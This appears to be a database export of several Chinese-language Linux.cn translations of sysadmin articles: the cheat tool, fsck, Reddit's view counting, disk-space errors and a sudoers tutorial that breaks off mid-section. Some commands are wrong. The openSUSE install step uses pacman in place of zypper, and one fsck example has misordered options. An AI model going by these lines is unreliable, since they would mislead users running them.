这篇教导如何修改用户名的指南就此结束了。有任何疑问或建议,欢迎给我们留言。
---
via: <http://linuxtechlab.com/rename-user-in-linux-rename-home-directory/>
作者:[Shusain](http://linuxtechlab.com/author/shsuain/) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
9,193 | Cheat : 一个实用 Linux 命令示例集合 | https://www.2daygeek.com/cheat-a-collection-of-practical-linux-command-examples/ | 2018-01-01T23:12:21 | [
"cheat",
"示例",
"命令"
] | https://linux.cn/article-9193-1.html | 
我们中的许多人经常查看 [man 页面](https://www.2daygeek.com/linux-color-man-pages-configuration-less-most-command/) 来了解命令开关(选项),它会显示有关命令语法、说明、细节和可用的选项,但它没有任何实际的例子。因此,在组合成一个我们需要的完整命令时会遇到一些麻烦。
你确实遇到这个麻烦而想要一个更好的解决方案吗?我会建议你试一下 `cheat`。
### Cheat 是什么
[cheat](https://github.com/chrisallenlane/cheat) 允许你在命令行中创建和查看交互式的<ruby> 速查表 <rt> cheatsheet </rt></ruby>。它旨在帮助提醒 \*nix 系统管理员他们经常使用但还没频繁到会记住的命令的选项。
### 如何安装 Cheat
`cheat` 是使用 python 开发的,所以可以用 `pip` 来在你的系统上安装 `cheat`。
`pip` 是一个与 `setuptools` 捆绑在一起的 Python 模块,它是在 Linux 中安装 Python 包推荐的工具之一。
对于 Debian/Ubuntu 用户,请使用 [apt-get 命令](https://www.2daygeek.com/apt-get-apt-cache-command-examples-manage-packages-debian-ubuntu-systems/)或[apt 命令](https://www.2daygeek.com/apt-command-examples-manage-packages-debian-ubuntu-systems/)来安装 `pip`。
```
[对于 Python2]
$ sudo apt install python-pip python-setuptools
[对于 Python3]
$ sudo apt install python3-pip
```
RHEL/CentOS 官方仓库中没有 pip,因此使用 [EPEL 仓库](https://www.2daygeek.com/install-enable-epel-repository-on-rhel-centos-scientific-linux-oracle-linux/),并使用 [YUM 命令](https://www.2daygeek.com/yum-command-examples-manage-packages-rhel-centos-systems/)安装 `pip`。
```
$ sudo yum install python-pip python-devel python-setuptools
```
对于 Fedora 系统,使用 [dnf 命令](https://www.2daygeek.com/dnf-command-examples-manage-packages-fedora-system/)来安装 `pip`。
```
[对于 Python2]
$ sudo dnf install python-pip
[对于 Python3]
$ sudo dnf install python3
```
对于基于 Arch Linux 的系统,请使用 [Pacman 命令](https://www.2daygeek.com/pacman-command-examples-manage-packages-arch-linux-system/) 来安装 `pip`。
```
[对于 Python2]
$ sudo pacman -S python2-pip python-setuptools
[对于 Python3]
$ sudo pacman -S python-pip python3-setuptools
```
对于 openSUSE 系统,使用 [Zypper 命令](https://www.2daygeek.com/zypper-command-examples-manage-packages-opensuse-system/)来安装 `pip`。
```
[对于 Python2]
$ sudo pacman -S python-pip
[对于 Python3]
$ sudo pacman -S python3-pip
```
用 `pip` 来在你的系统上安装 `cheat`。
```
$ sudo pip install cheat
```
### 如何使用 Cheat
运行 `cheat`,然后按相应的`命令`来查看速查表,作为例子,我们要来看下 `tar` 命令的例子。
```
$ cheat tar
# To extract an uncompressed archive:
tar -xvf /path/to/foo.tar
# To create an uncompressed archive:
tar -cvf /path/to/foo.tar /path/to/foo/
# To extract a .gz archive:
tar -xzvf /path/to/foo.tgz
# To create a .gz archive:
tar -czvf /path/to/foo.tgz /path/to/foo/
# To list the content of an .gz archive:
tar -ztvf /path/to/foo.tgz
# To extract a .bz2 archive:
tar -xjvf /path/to/foo.tgz
# To create a .bz2 archive:
tar -cjvf /path/to/foo.tgz /path/to/foo/
# To extract a .tar in specified Directory:
tar -xvf /path/to/foo.tar -C /path/to/destination/
# To list the content of an .bz2 archive:
tar -jtvf /path/to/foo.tgz
# To create a .gz archive and exclude all jpg,gif,... from the tgz
tar czvf /path/to/foo.tgz --exclude=\*.{jpg,gif,png,wmv,flv,tar.gz,zip} /path/to/foo/
# To use parallel (multi-threaded) implementation of compression algorithms:
tar -z ... -> tar -Ipigz ...
tar -j ... -> tar -Ipbzip2 ...
tar -J ... -> tar -Ipixz ...
```
运行下面的命令查看可用的速查表。
```
$ cheat -l
```
进入帮助页面获取更多详细信息。
```
$ cheat -h
```
---
via: <https://www.2daygeek.com/cheat-a-collection-of-practical-linux-command-examples/>
作者:[Magesh Maruthamuthu](https://www.2daygeek.com) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 404 | Not Found | null |
9,194 | 检查 Linux 文件系统中的错误:通过案例学习 FSCK 命令 | http://linuxtechlab.com/linux-filesystem-errors-fsck-command-with-examples/ | 2018-01-01T23:34:31 | [
"fsck",
"文件系统"
] | https://linux.cn/article-9194-1.html | 
FSCK 是一个很重要的 Linux/Unix 工具,它用于检测并修复文件系统中的错误。它类似于 Windows 操作系统中的 “chkdsk” 工具,但它是为 Linux、MacOS、FreeBSD 操作系统所准备的。
FSCK 全称为 File System Consistency Check。在大多数时候,它在系统启动时运行,但是如果需要的话,它也能被超级用户手工启动。
它可以进行三种模式的操作,
1. 查错并在发现错误时由用户决定如何处理,
2. 查错并自动修复,
3. 查错但在发现错误时只显示错误而不进行修复。
### FSCK 的语法
手工执行 FSCK 的语法为,
```
$ fsck options drives
```
`fsck` 支持的选项有,
* `-p` 自动修复(不询问)
* `-n` 不对文件系统做出改动
* `-y` 对所有问题都回答 "yes"
* `-c` 检查所有的坏块并将之添加到坏块列表中
* `-f` 即使文件系统标记为 clean 也强制进行检查
* `-v` 输出详细信息
* `-b superblock` 使用替代的超级块
* `-B blocksize` 指定超级块的块大小
* `-j external_journal` 指定外部日志的位置
* `-l bad_blocks_file` 添加到指定的坏块列表(文件)
* `-L bad_blocks_file` 指定坏块列表(文件)
我们可以根据要做的操作任意指定这些选项。下面让我们来看一些例子。
### Fsck 命令的案例
注意: 在开始讨论案例之前,请先读完这段话。我们不应该用 `fsck` 检查已挂载的磁盘,这很可能会对磁盘造成永久性的伤害。因此在开始使用 `fsck` 之前,我们需要使用下面命令来卸载磁盘,
```
$ umount drivename
```
比如像这样,
```
$ umount /dev/sdb1
```
可以通过下面命令来查看分区编号,
```
$ fdisk -l
```
另外,在运行 fsck 时,可能出错并返回一些错误码。下面是一些常见的错误及其意义的列表,
* `0` - 没有错误
* `1` - 修复了一些文件系统错误
* `2` - 系统需要被重启
* `4` - 文件系统错误未被修复
* `8` - 操作错
* `16` - 使用或语法错
* `32` - fsck 被用户取消
* `128` - 共享库出错
现在让我们来看一些 `fsck` 命令的例子,
### 在单个分区上进行错误检查
在终端运行下面过命令来对单个分区进行检查,
```
$ umount /dev/sdb1
$ fsck /dev/sdb1
```
### 检查文件系统错误并自动修复
使用选项 `-a` 进行一致性检查并自动修复这些错误。也可以用 `-y` 替代 `-a` 选项。
```
$ fsck -a /dev/sdb1
```
### 检查文件系统错误但并不进行修复
若我们只想知道文件系统上有哪些错误而不想修复这些错误,那么可以使用选项 `-n`,
```
$ fsck -n /dev/sdb1
```
### 检查所有分区中的错误
`-A` 选项一次性检查所有分区上的文件系统错误,
```
$ fsck -A
```
若要禁止对根文件系统进行检查可以使用选项 `-R`,
```
$ fsck -AR
```
### 只检查指定文件系统类型的分区
使用选项 `-t` 及文件系统类型,可以让 fsck 只检查指定文件系统类型的分区,比如指定文件系统类型为 “ext4”,
```
$ fsck -t ext4 /dev/sdb1
```
或者,
```
$ fsck -t -A ext4
```
### 只在卸载的磁盘上进行一致性检查
要保证 fsck 只在卸载的磁盘上操作,可以使用选项 `-M`,
```
$ fsck -AM
```
这就是我们的案例教程了。有任何疑问欢迎在下面的留言框中留言。
---
via: <http://linuxtechlab.com/linux-filesystem-errors-fsck-command-with-examples/>
作者:[Shusain](http://linuxtechlab.com/author/shsuain/) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
9,195 | Reddit 如何实现大规模的帖子浏览计数 | https://redditblog.com/2017/05/24/view-counting-at-reddit/ | 2018-01-02T12:29:29 | [
"计数",
"Reddit"
] | https://linux.cn/article-9195-1.html | 
我们希望更好地将 Reddit 的规模传达给我们的用户。到目前为止,投票得分和评论数量是特定的帖子活动的主要指标。然而,Reddit 有许多访问者在没有投票或评论的情况下阅读内容。我们希望建立一个能够捕捉到帖子阅读数量的系统。然后将该数量展示给内容创建者和版主,以便他们更好地了解特定帖子上的活动。

在这篇文章中,我们将讨论我们如何大规模地实现计数。
### 计数方法
对浏览计数有四个主要要求:
* 计数必须是实时的或接近实时的。不是每天或每小时的总量。
* 每个用户在短时间内只能计数一次。
* 显示的数量与实际的误差在百分之几。
* 系统必须能够在生产环境运行,并在事件发生后几秒内处理事件。
满足这四项要求比听起来要复杂得多。为了实时保持准确的计数,我们需要知道某个特定的用户是否曾经访问过这个帖子。要知道这些信息,我们需要存储先前访问过每个帖子的用户组,然后在每次处理对该帖子的新访问时查看该组。这个解决方案的一个原始实现是将这个唯一用户的集合作为散列表存储在内存中,并且以帖子 ID 作为键名。
这种方法适用于浏览量较少的文章,但一旦文章流行,阅读人数迅速增加,这种方法很难扩展。有几个热门的帖子有超过一百万的唯一读者!对于这种帖子,对于内存和 CPU 来说影响都很大,因为要存储所有的 ID,并频繁地查找集合,看看是否有人已经访问过。
由于我们不能提供精确的计数,我们研究了几个不同的[基数估计](https://en.wikipedia.org/wiki/Count-distinct_problem)算法。我们考虑了两个非常符合我们期望的选择:
1. 线性概率计数方法,非常准确,但要计数的集合越大,则线性地需要更多的内存。
2. 基于 [HyperLogLog](http://algo.inria.fr/flajolet/Publications/FlFuGaMe07.pdf)(HLL)的计数方法。HLL 随集合大小<ruby> 次线性 <rt> sub-linearly </rt></ruby>增长,但不能提供与线性计数器相同的准确度。
要了解 HLL 真正节省的空间大小,看一下这篇文章顶部包括的 r/pics 帖子。它有超过 100 万的唯一用户。如果我们存储 100 万个唯一用户 ID,并且每个用户 ID 是 8 个字节长,那么我们需要 8 兆内存来计算单个帖子的唯一用户数!相比之下,使用 HLL 进行计数会占用更少的内存。每个实现的内存量是不一样的,但是对于[这个实现](http://antirez.com/news/75),我们可以使用仅仅 12 千字节的空间计算超过一百万个 ID,这将是原始空间使用量的 0.15%!
([这篇关于高可伸缩性的文章](http://highscalability.com/blog/2012/4/5/big-data-counting-how-to-count-a-billion-distinct-objects-us.html)很好地概述了上述两种算法。)
许多 HLL 实现使用了上述两种方法的组合,即对于小集合以线性计数开始,并且一旦大小达到特定点就切换到 HLL。前者通常被称为 “稀疏” HLL 表达,而后者被称为“密集” HLL 表达。混合的方法是非常有利的,因为它可以提供准确的结果,同时保留适度的内存占用量。这个方法在 [Google 的 HyperLogLog++ 论文](https://stefanheule.com/papers/edbt13-hyperloglog.pdf)中有更详细的描述。
虽然 HLL 算法是相当标准的,但在我们的实现中我们考虑使用三种变体。请注意,对于内存中的 HLL 实现,我们只关注 Java 和 Scala 实现,因为我们主要在数据工程团队中使用 Java 和 Scala。
1. Twitter 的 Algebird 库,用 Scala 实现。Algebird 有很好的使用文档,但是稀疏和密集的 HLL 表达的实现细节不容易理解。
2. 在 stream-lib 中的 HyperLogLog++ 的实现,用 Java 实现。stream-lib 中的代码有很好的文档,但是要理解如何正确使用这个库并且调整它以满足我们的需求是有些困难的。
3. Redis 的 HLL 实现(我们选择的)。我们认为,Redis 的 HLL 实施方案有很好的文档并且易于配置,所提供的 HLL 相关的 API 易于集成。作为一个额外的好处,使用 Redis 通过将计数应用程序(HLL 计算)的 CPU 和内存密集型部分移出并将其移至专用服务器上,从而缓解了我们的许多性能问题。

Reddit 的数据管道主要围绕 [Apache Kafka](https://kafka.apache.org/)。当用户查看帖子时,事件被激发并发送到事件收集器服务器,该服务器批量处理事件并将其保存到 Kafka 中。
从这里,浏览计数系统有两个按顺序运行的组件。我们的计数架构的第一部分是一个名为 [Nazar](https://en.wikipedia.org/wiki/Nazar_(amulet)) 的 Kafka 消费者,它将读取来自 Kafka 的每个事件,并通过我们编制的一组规则来确定是否应该计算一个事件。我们给它起了这个名字是因为 Nazar 是一个保护你免受邪恶的眼形护身符,Nazar 系统是一个“眼睛”,它可以保护我们免受不良因素的影响。Nazar 使用 Redis 保持状态,并跟踪不应计算浏览的潜在原因。我们可能无法统计事件的一个原因是,由于同一用户在短时间内重复浏览的结果。Nazar 接着将改变事件,添加一个布尔标志表明是否应该被计数,然后再发回 Kafka 事件。
这是这个项目要说的第二部分。我们有第二个叫做 [Abacus](https://en.wikipedia.org/wiki/Abacus) 的 Kafka 消费者,它实际上对浏览进行计数,并使计数在网站和客户端可见。Abacus 读取 Nazar 输出的 Kafka 事件。接着,根据 Nazar 的决定,它将计算或跳过本次浏览。如果事件被标记为计数,那么 Abacus 首先检查 Redis 中是否存在已经存在与事件对应的帖子的 HLL 计数器。如果计数器已经在 Redis 中,那么 Abacus 向 Redis 发出一个 [PFADD](https://redis.io/commands/pfadd) 的请求。如果计数器还没有在 Redis 中,那么 Abacus 向 Cassandra 集群发出请求,我们用这个集群来持久化 HLL 计数器和原始计数,并向 Redis 发出一个 [SET](https://redis.io/commands/set) 请求来添加过滤器。这种情况通常发生在人们查看已经被 Redis 删除的旧帖的时候。
为了保持对可能从 Redis 删除的旧帖子的维护,Abacus 定期将 Redis 的完整 HLL 过滤器以及每个帖子的计数记录到 Cassandra 集群中。 Cassandra 的写入以 10 秒一组分批写入,以避免超载。下面是一个高层的事件流程图。

### 总结
我们希望浏览量计数器能够更好地帮助内容创作者了解每篇文章的情况,并帮助版主快速确定哪些帖子在其社区拥有大量流量。未来,我们计划利用数据管道的实时潜力向更多的人提供更多有用的反馈。
如果你有兴趣解决这样的问题,[请查看我们的职位页面](https://about.reddit.com/careers/)。
---
via: <https://redditblog.com/2017/05/24/view-counting-at-reddit/>
作者:[Krishnan Chandra](https://redditblog.com/topic/technology/) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
9,196 | 如何解决 Linux 中“磁盘空间不足”的问题 | https://www.maketecheasier.com/fix-linux-no-space-left-on-device-error/ | 2018-01-03T06:43:00 | [
"文件系统",
"磁盘空间"
] | https://linux.cn/article-9196-1.html | 
明明有很多剩余空间,但 Linux 系统依然提示没有空间剩余。为什么会这样呢?Linux 偶尔会有一些令人沮丧的模糊的错误消息出现,而这就是其中一种。不过这种错误通常都是由某几种因素导致的。
### 通过 du 和 df 检查磁盘空间
在开始行动前,最好先检查一下是否磁盘上是否确实还有空间剩余。虽然桌面环境的工具也很不错,但命令行上的工具更直接,要好的多。

首先让我们看看 `du` 命令。用它来检查问题磁盘所在的挂载点目录。本文假设出问题的分区挂载点为根目录。
```
sudo du -sh /
```

由于它要遍历磁盘中的所有文件,因此需要花费一点时间。现在再让我们试试 `df`。
```
sudo df -h
```
把根目录和在其中挂载的文件系统加在这条命令的后面。比如,若你的有一个独立的磁盘挂载到 `/home`,那么除了根目录之外,你也需要把它加进来。使用空间的总和应该跟你 `du` 命令得到的结果接近。否则的话,就说明可能有已删除文件的文件被进程占用。
当然,这里主要专注点在于这些命令的结果是否要小于磁盘的大小。如果确实小于磁盘大小,那么很明显有很多地方不对劲。
**相关**:[使用 Agedu 分析硬盘空间使用状况](https://www.maketecheasier.com/agedu-analyze-hard-disk-space-usage-in-linux/ "Use Agedu to Analyze Hard Disk Space Usage in Linux")
### 可能的原因
这里列出了一些产生这种情况的主要原因。若你发现 `du` 和 `df` 的结果之间有差别,那么可以直接检查第一项原因。否则从第二项原因开始检查。
#### 已删除文件被进程所占用
有时,文件可能已经被删掉了,但有进程依然在使用它。在进程运行期间,Linux 不会释放该文件的存储空间。你需要找出这个进程然后重启这个进程。

使用下面命令来定位进程。
```
sudo lsof / | grep deleted
```
这应该会列出出问题的进程了,然后重启该进程。
```
sudo systemctl restart service_name
```
#### i 节点不够了

文件系统中有一些称为 “<ruby> i 节点 <rt> inode </rt></ruby>” 的元数据,其用来保存文件的相关信息。很多文件系统中的 i 节点数量是固定的,因此很可能 i 节点已经耗尽了而文件系统本身还没有用完。你可以使用 `df` 来检查。
```
sudo df -i /
```
比较一下已用的 i 节点和总共的 i 节点数量。如果没有可用的 i 节点了,那么很不幸,你也无法扩充 i 节点。删除一些无用的和过期的文件来释放一些 i 节点吧。
#### 坏块
最后一个很常见的问题就是坏的文件系统块。除非另有标记,否则操作系统很可能会认为这些块都是可用的,这会导致文件系统损坏或者硬盘坏死。最好是使用带 `-cc` 标志的 `fsck` 搜索并标记出这些块。记住,你不能使用正在使用的文件系统(LCTT 译注:即包含坏块的文件系统)中的 `fsck` 命令。你应该会要用到 live CD。
```
sudo fsck -vcck /dev/sda2
```
很明显,这里需要使用你想检查的磁盘路径取代命令中的磁盘位置。另外,要注意,这恐怕会花上很长一段时间。
**相关**:[使用 fsck 检查并修复你的文件系统 [Linux]](https://www.maketecheasier.com/check-repair-filesystem-fsck-linux/ "Check and Repair Your Filesystem With fsck [Linux]")
希望这些方案能解决你的问题。这种问题在任何情况下都不是那么容易诊断的。但是,在运气好的情况下,你可以把文件系统清理干净并让你的硬盘再次正常工作。
---
via: <https://www.maketecheasier.com/fix-linux-no-space-left-on-device-error/>
作者:[Nick Congleton](https://www.maketecheasier.com/author/nickcongleton/) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 
Most of the time, Linux is pretty specific with its error messages. “This didn’t work – try installing this package.” However, there’s one in particular that really doesn’t help me very much: “No space left on device.” What causes that? I thought I had 2 TB of storage, how can it be full? Where do I start looking? Today, we’ll be walking you through all of that in our guide on how to fix the “No space left on device” error on Linux.
**Also read:** [How to Easily Rename Files in Linux](https://www.maketecheasier.com/rename-files-in-linux/)
## Check the Space Left on Device
Before you go any further, it’s a good idea to check that there really is space left on the disk. While the tools in your desktop environment are good, it can be faster to use the direct ones from the command line.
If you’d like to use the tools in your desktop environment, they’ll give you easy-to-read representations of the information you can find with these tools. I’m using Fedora with GNOME, and the GNOME Disk Usage Analyzer tool shows me the following.

Begin with `du`
. Point it to the [base directory](https://www.maketecheasier.com/delete-directory-linux/) on the drive that’s having the problem. Let’s assume it’s the partition with `/`
.
sudo du -sh /

It’ll take some time to go through everything. Now, try with `df`
.
sudo df -h

Add `/`
and the filesystems mounted under it. For example, if you have `/home`
on a separate drive, add that in with the reading for `/`
. The total should come out close to what you had with `du`
. If not, that might point toward a deleted file being used by a process.
Of course, the main concern here is whether or not the results of these commands come in under the size of the drive. If it did, there’s obviously something wrong.
**Also read:** [How to Run Bash Commands in the Background in Linux](https://www.maketecheasier.com/run-bash-commands-background-linux/)
## No Space on Device Possible Causes
There are a couple of main causes here. If you saw a discrepancy between `du`
and `df`
, you can jump down to the first option here. Otherwise, start at the second one.
### Deleted File Reserved by Process
Occasionally, a file will be deleted, but a process is still using it. Linux won’t release the storage associated with the file while the process is still running, but you can find the process and restart it.

Try to locate the process.
sudo lsof / | grep deleted
The problematic process should be listed. Just restart it.
`sudo systemctl restart service_name`
If it’s not immediately evident, do a full daemon reload.
`sudo systemctl daemon-reload`
**Also read:** [Fixing “username is not in the sudoers file. This incident will be reported” Error In Ubuntu](https://www.maketecheasier.com/fixing-sudo-error-in-ubuntu/)
### Not Enough Inodes
There is a set of metadata on filesystems called “inodes.” [Inodes](https://www.maketecheasier.com/how-do-linux-inodes-work/) track information about files. A lot of filesystems have a fixed amount of inodes, so it’s very possible to fill the max allocation of inodes without filling the filesystem itself. You can use `df`
to check.
sudo df -i /

Compare the inodes used with the total inodes. If there’s no more available, unfortunately, you can’t get more. Delete some useless or out-of-date files to clear up inodes.
### Bad Blocks
The last common problem is bad filesystem blocks. Filesystems can become corrupt over time, and hard drives die. Your operating system will most likely see those blocks as usable unless they’re otherwise marked. The best way to find and mark those blocks is by using `fsck`
with the `-cc`
flag. Remember that you can’t use `fsck`
from the same filesystem that you’re testing, so you’ll probably need to use a live CD.
sudo fsck -vcck /dev/sda2
Obviously, replace the drive location with the drive that you want to check. You can find that by using the `df`
command from earlier. Also, keep in mind that this will probably take a long time, so be prepared to grab a coffee.
**Also read:** [Check and Repair Your Filesystem With fsck [Linux]](https://www.maketecheasier.com/check-repair-filesystem-fsck-linux/)
Hopefully, one of these solutions solved your problem. This issue isn’t exactly easy to diagnose in every instance. With any luck, though, you can get it cleared up and have your system working again normally.
If you’re looking for more Linux pointers, see our guide on [how to set up Bluetooth in Linux](https://www.maketecheasier.com/setup-bluetooth-in-linux/). Or, for something a little different, see [how to install Mac’s Safari browser in Linux](https://www.maketecheasier.com/install-safari-on-linux/). Enjoy!
**Also read:** [4 Ways to Clone an Entire Hard Drive on Linux](https://www.maketecheasier.com/clone-entire-hard-drive-linux/)
Our latest tutorials delivered straight to your inbox |
9,197 | Linux 下使用 sudo 进行赋权 | https://opensource.com/article/17/12/using-sudo-delegate | 2018-01-03T09:34:35 | [
"sudo",
"sudoers",
"root"
] | https://linux.cn/article-9197-1.html |
>
> 学习怎么在保护 root 密码的安全性的同时,为可信用户赋予所管理的网络功能和特定服务的权限。
>
>
>

我最近写了一个简短的 Bash 程序来将 MP3 文件从一台网络主机的 USB 盘中拷贝到另一台网络主机上去。拷贝出来的文件存放在一台志愿者组织所属服务器的特定目录下,在那里,这些文件可以被下载和播放。
我的程序还会做些其他事情,比如为了自动在网页上根据日期排序,在拷贝文件之前会先对这些文件重命名。在验证拷贝完成后,还会删掉 USB 盘中的所有文件。这个小程序还有一些其他选项,比如 `-h` 会显示帮助, `-t` 进入测试模式等等。
我的程序需要以 root 运行才能发挥作用。然而,这个组织中之后很少的人对管理音频和计算机系统有兴趣的,这使得我不得不找那些半吊子的人来,并培训他们登录到用于传输的计算机,运行这个小程序。
倒不是说我不能亲自运行这个程序,但由于外出和疾病等等各种原因, 我不是时常在场的。 即使我在场,作为一名 “懒惰的系统管理员”, 我也希望别人能替我把事情给做了。 因此我写了一些脚本来自动完成这些任务并通过 `sudo` 来指定某些人来运行这些脚本。 很多 Linux 命令都需要用户以 root 身份来运行。 `sudo` 能够保护系统免遭一时糊涂造成的意外损坏以及恶意用户的故意破坏。
### 尽可能的使用 sudo
`sudo` 是一个很方便的工具,它让我一个具有 root 权限的管理员可以分配所有或者部分管理性的任务给其他用户, 而且还无需告诉他们 root 密码, 从而保证主机的高安全性。
假设,我给了普通用户 `ruser` 访问我 Bash 程序 `myprog` 的权限, 而这个程序的部分功能需要 root 权限。 那么该用户可以以 `ruser` 的身份登录,然后通过以下命令运行 `myprog`。
```
sudo myprog
```
`sudo` 程序会检查 `/etc/sudoers` 文件,并确认 `ruser` 是否被许可运行 `myprog`。如被许可,`sudo` 会要求该用户输入其密码——而非 root 密码。在 `ruser` 输入他的密码之后,该程序就运行了。此外,`sudo` 也记录 `myprog` 该程序运行的日期和时间、完整的命令,以及谁在运行它。这个数据会记录在 `/var/log/security` 中。
我发现在培训时记录下每个用 `sudo` 执行的命令会很有帮助。我可以看到谁执行了哪些命令,他们是否输对了。
我委派了权限给自己和另一个人来运行那一个程序;然而,`sudo` 可以做更多的事情。 它允许系统管理员委派所管理的网络功能或特定的服务给某个受信的人或某组人。这可以让你在保护了 root 密码的安全性的同时,也赋予了那些功能。
### 配置 sudoers 文件
作为一名系统管理员,我使用 `/etc/sudoers` 文件来设置某些用户或某些用户组可以访问某个命令,或某组命令,或所有命令。 这种灵活性是使用 `sudo` 进行委派时能兼顾功能与简易性的关键。
我一开始对 `sudoers` 文件感到很困惑,因此下面我会拷贝并分解我所使用主机上的完整 `sudoers` 文件。 希望在分析的过程中不会让你感到困惑。 我意外地发现, 基于 Red Hat 的发行版中默认的配置文件都会很多注释以及例子来指导你如何做出修改,这使得修改配置文件变得简单了很多,也不需要在互联网上搜索那么多东西了。
不要直接用编辑器来修改 `sudoers` 文件,而应该用 `visudo` 命令,因为该命令会在你保存并退出编辑器后就立即生效这些变更。 `visudo` 也可以使用除了 Vi 之外的其他编辑器。
让我们首先来分析一下文件中的各种别名。
#### 主机别名
主机别名这一节用于创建主机分组,授予该组主机可以访问哪些命令或命令别名。 它的基本思想是,该文件由组织中的所有主机共同维护,然后拷贝到每台主机中的 `/etc` 中。 其中有些主机, 例如各种服务器, 可以配置成一个组来赋予用户访问特定命令的权限, 比如可以启停类似 HTTPD、DNS 以及网络服务;可以挂载文件系统等等。
在设置主机别名时也可以用 IP 地址替代主机名。
```
## Host Aliases
## Groups of machines. You may prefer to use hostnames (perhaps using
## wildcards for entire domains) or IP addresses instead.
# Host_Alias FILESERVERS = fs1, fs2
# Host_Alias MAILSERVERS = smtp, smtp2
```
#### 用户别名
用户别名允许 root 将用户整理成别名组中,并按组来分配特定的 root 权限。在这部分内容中我加了一行 `User_Alias AUDIO = dboth, ruser`,定义了一个别名 `AUDIO` 用来指代了两个用户。
正如 `sudoers` 文件中所阐明的,也可以直接使用 `/etc/groups` 中定义的组而不用自己设置别名。 如果你定义好的组(假设组名为 `audio`)已经能满足要求了, 那么在后面分配命令时只需要在组名前加上 `%` 号,像这样: `%audio`。
```
## User Aliases
## These aren't often necessary, as you can use regular groups
## (ie, from files, LDAP, NIS, etc) in this file - just use %groupname
## rather than USERALIAS
# User_Alias ADMINS = jsmith, mikem
User_Alias AUDIO = dboth, ruser
```
#### 命令别名
再后面是命令别名的部分。这些别名表示的是一系列相关的命令, 比如网络相关命令,或者 RPM 包管理命令。 这些别名允许系统管理员方便地为一组命令分配权限。
该部分内容已经设置好了许多别名,这使得分配权限给某类命令变得方便很多。
```
## Command Aliases
## These are groups of related commands...
## Networking
# Cmnd_Alias NETWORKING = /sbin/route, /sbin/ifconfig, /bin/ping, /sbin/dhclient, /usr/bin/net, /sbin/iptables, /usr/bin/rfcomm, /usr/bin/wvdial, /sbin/iwconfig, /sbin/mii-tool
## Installation and management of software
# Cmnd_Alias SOFTWARE = /bin/rpm, /usr/bin/up2date, /usr/bin/yum
## Services
# Cmnd_Alias SERVICES = /sbin/service, /sbin/chkconfig
## Updating the locate database
# Cmnd_Alias LOCATE = /usr/bin/updatedb
## Storage
# Cmnd_Alias STORAGE = /sbin/fdisk, /sbin/sfdisk, /sbin/parted, /sbin/partprobe, /bin/mount, /bin/umount
## Delegating permissions
# Cmnd_Alias DELEGATING = /usr/sbin/visudo, /bin/chown, /bin/chmod, /bin/chgrp
## Processes
# Cmnd_Alias PROCESSES = /bin/nice, /bin/kill, /usr/bin/kill, /usr/bin/killall
## Drivers
# Cmnd_Alias DRIVERS = /sbin/modprobe
```
#### 环境默认值
下面部分内容设置默认的环境变量。这部分最值得关注的是 `!visiblepw` 这一行, 它表示当用户环境设置成显示密码时禁止 `sudo` 的运行。 这个安全措施不应该被修改掉。
```
# Defaults specification
#
# Refuse to run if unable to disable echo on the tty.
#
Defaults !visiblepw
Defaults env_reset
Defaults env_keep = "COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS"
Defaults env_keep += "MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE"
Defaults env_keep += "LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES"
Defaults env_keep += "LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE"
Defaults env_keep += "LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY"
Defaults secure_path = /sbin:/bin:/usr/sbin:/usr/bin:/usr/local/bin
```
#### 命令部分
命令部分是 `sudoers` 文件的主体。不使用别名并不会影响你完成要实现的效果,别名只是让整个配置工作大幅简化而已。
这部分使用之前定义的别名来告诉 `sudo` 哪些人可以在哪些机器上执行哪些操作。一旦你理解了这部分内容的语法,你会发现这些例子都非常的直观。 下面我们来看看它的语法。
```
ruser ALL=(ALL) ALL
```
*意即 `ruser` 可以在任意主机上以任意用户身份运行任意命令*
这是一条为用户 `ruser` 做出的配置。行中第一个 `ALL` 表示该条规则在所有主机上生效。 第二个 `ALL` 允许 `ruser` 以任意其他用户的身份运行命令。 默认情况下, 命令以 `root` 用户的身份运行, 但 `ruser` 可以在 `sudo` 命令行指定程序以其他用户的身份运行。 最后这个 `ALL` 表示 `ruser` 可以运行所有命令而不受限制。 这让 `ruser` 实际上就变成了 `root`。
注意到下面还有一条针对 `root` 的配置。这允许 `root` 能通过 `sudo` 在任何主机上运行任何命令。
```
root ALL=(ALL) ALL
```
*意即 `root` 可以在任意主机上以任意用户身份运行任意命令*
为了实验一下效果,我注释掉了这行, 然后以 root 的身份试着直接运行 `chown`。 出乎意料的是这样是能成功的。 然后我试了下 `sudo chown`,结果失败了,提示信息 “Root is not in the sudoers file。 This incident will be reported”。 也就是说 root 可以直接运行任何命令, 但当加上 `sudo` 时则不行。 这会阻止 root 像其他用户一样使用 `sudo` 命令来运行其他命令, 但是 root 有太多种方法可以绕过这个约束了。
下面这行是我新增来控制访问 `myprog` 的。它指定了只有上面定义的 `AUDIO` 组中的用户才能在 `guest1` 这台主机上使用 `myprog` 这个命令。
```
AUDIO guest1=/usr/local/bin/myprog
```
*允许 AUDIO 组成员在 guest1 主机上访问 myprog*
注意,上面这一行只指定了允许访问的主机名和程序,而没有说用户可以以其他用户的身份来运行该程序。
#### 省略密码
